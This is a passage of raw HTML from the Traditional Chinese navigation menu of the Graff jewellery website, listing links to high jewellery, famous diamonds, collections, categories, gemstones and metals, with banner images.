        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
